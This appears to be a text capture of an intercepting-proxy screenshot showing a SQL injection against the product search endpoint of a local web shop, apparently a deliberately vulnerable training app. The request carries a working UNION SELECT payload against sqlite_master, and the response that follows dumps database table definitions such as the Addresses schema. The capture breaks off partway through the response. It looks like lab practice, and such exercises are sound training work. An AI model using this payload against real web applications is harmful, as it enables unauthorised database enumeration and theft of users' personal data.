 Request
Clear
1 GET /rest/products/search?q=banana'))UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20s
qlite_master-- HTTP/1.1
2 Host: localhost:3000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua-platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) C
hrome/135.0.0.0 Safari/537.36
7 Accept: application/json, text/plain, */*
8 sec-ch-ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:3000/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
17
18
Response
14
15 {
16 "status": "success",
17 "data": [{
18 "id": null,
19 "name": 2,
20 "description": 3,
21 "price": 4,
22 "deluxePrice": 5,
23 "image": 6,
24 "createdAt": 7,
25 "updatedAt": 8,
26 "deletedAt": 9
27 }, {
28 "id": "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id
`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT,
`fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddre
ss` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(25
5), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)",
29 "name": 2,
30 "description": 3,
31 "price": 4,
32 "deluxePrice": 5,
33 "image": 6,
34 "createdAt": 7,
35 "updatedAt": 8,
36 "deletedAt": 9
37 }, {